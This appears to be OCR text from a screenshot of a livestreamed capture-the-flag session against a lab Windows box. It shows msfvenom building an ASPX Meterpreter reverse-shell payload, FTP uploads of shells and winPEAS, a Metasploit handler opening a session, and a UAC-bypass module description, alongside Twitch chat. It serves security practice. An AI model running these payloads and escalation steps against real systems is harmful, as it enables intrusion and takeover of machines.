 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:12:46
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShe
Generic Payload Handler
New Tab
msfvenom aspx - Goo
devel/shell.aspx
Provided by:
Matt Nelson
Matt Graeber
OJ Reeves
Available targets:
Id  Name
--  ----
0   Windows x86
1   Windows x64
Check supported:
Yes
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload information:
Description:
This module will bypass Windows UAC by hijacking a special key in
the Registry under the current user hive, and inserting a custom
command that will get invoked when the Windows Event Viewer is
launched. It will spawn a second shell that has the UAC flag turned
off. This module modifies a registry key, but cleans up the key once
the payload has been invoked. The module does not require the
architecture of the payload to match the OS. If specifying
EXE::Custom your DLL should call ExitProcess() after starting your
payload in a separate process.
References:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-regi
stry-hijacking/
https://github.com/enigma0x3/Misc-PowerShell-Stuff/blob/master/Invoke-EventVwrBy
pass.ps1
msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/multi/handler
msf5 exploit(multi/handler) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 10.10.14.33:9999
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.33:9999 -> 10.10.10.5:49170) at 2020-05
-29 23:12:23 +0100
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:12] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitter.com/apjone